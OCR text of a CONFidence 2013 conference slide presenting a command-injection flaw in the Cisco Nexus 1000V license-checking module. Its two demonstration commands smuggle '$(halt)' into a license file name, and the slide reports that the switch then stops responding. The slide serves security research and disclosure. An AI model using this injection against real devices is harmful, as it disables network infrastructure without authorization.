 CISCO
0day
Jailbreaking N1kV
Greg Style
▪ We just found a plain
command injection
▪ in a license checking
module (WTF..)
▪ Let's try it:
c1000v# echo > $(halt).lic
c1000v# install license $(halt).lic
... (and no prompt comes back) ...
CONFIDENCE 2013
WELCOME
TO legendary
CONFidence
KRAKÓW
WILL YOU GAMBLE ON IT SECURITY?
CONFIDENCE